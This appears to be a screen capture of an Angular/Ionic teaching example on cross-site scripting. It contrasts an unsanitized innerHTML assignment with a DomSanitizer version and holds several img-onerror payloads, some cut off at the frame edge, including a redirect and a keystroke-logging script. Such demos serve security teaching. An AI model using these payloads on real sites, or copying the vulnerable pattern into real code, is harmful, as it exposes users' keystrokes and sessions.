 home.page.ts — xss-viewchild-example
<> home.page.html
TS home.page.ts ×
src > app > home > TS home.page.ts > HomePage > constructor
8 } from "@angular/core";
9 import { DomSanitizer } from "@angular/platform-browser";
10
11 @Component({
12 selector: "app-home",
13 templateUrl: "home.page.html",
14 styleUrls: ["home.page.scss"],
15 })
16 export class HomePage implements AfterViewInit {
17 public maliciousString: string;
18
19 @ViewChild("userContent", { static: false }) userContent: ElementRef;
20
21 constructor(private renderer: Renderer2, private sanitizer: DomSanitizer) {
22 // this.maliciousString = `<img src=nonexistentimage onerror="alert('Hello there.')" />`;
23 // this.maliciousString = `<img src=nonexistentimage onerror="window.location='https://www.g
24 // this.maliciousString = `<img src=nonexistentimage onerror="document.onkeypress=function(e
25 this.maliciousString = `<img src=nonexistentimage onerror="var keys = [];setInterval(function
26 }
27
28 ngAfterViewInit() {
29 // DANGER – Vulnerable to XSS
30 this.renderer.setProperty(this.userContent.nativeElement, "innerHTML", this.maliciousString)
31
32 // // Safe
33 // this.renderer.setProperty(
34 // this.userContent.nativeElement,
35 // "innerHTML",
36 // this.sanitizer.sanitize(SecurityContext.HTML, this.maliciousString)
37 // );
38
39 // // DANGER – Vulnerable to XSS
Ionic App
localhost:8100/home
Guest
iPhone 6/7/8 ▼ 375 × 667 125% ▼ Online ▼
Blank